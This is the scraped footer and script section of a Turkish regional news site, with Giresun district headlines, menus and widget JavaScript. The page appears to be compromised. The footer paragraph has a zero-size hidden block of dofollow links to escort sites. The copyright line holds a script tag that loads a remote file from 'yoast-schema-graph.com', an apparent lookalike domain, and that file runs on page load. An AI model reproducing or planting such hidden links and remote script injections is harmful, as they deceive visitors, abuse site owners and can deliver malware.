class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>19 Ocak 2026</span> <h3>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Ocak 2026</span> <h3>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span> <h3>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h3></a></li><li><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Ocak 2026</span> <h3>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h3></a></li><li><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2026</span> <h3>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Aralık 2025</span> <h3>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-dernegi-5-genel-kurulunu-yapti-h34845.html" title="Gürağaç Derneği 5. Genel Kurulunu Yaptı"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Aralık 2025</span> <h3>Gürağaç Derneği 5. Genel Kurulunu Yaptı</h3></a></li><li><a href="https://bursagiresunhavadis.com/tirebolu-dogankent-yolunda-feci-kaza-3-kisi-hayatini-kaybetti-h34838.html" title="Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti"><span class="tie-date"><i class="fa fa-clock-o"></i>21 Aralık 2025</span> <h3>Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="e3cd49ec47d54bac2cb69d78-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e3cd49ec47d54bac2cb69d78-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e3cd49ec47d54bac2cb69d78-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="e3cd49ec47d54bac2cb69d78-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="e3cd49ec47d54bac2cb69d78-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="e3cd49ec47d54bac2cb69d78-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="e3cd49ec47d54bac2cb69d78-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="e3cd49ec47d54bac2cb69d78-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WvQS155EKr8pXY7rx3u0ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994579504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>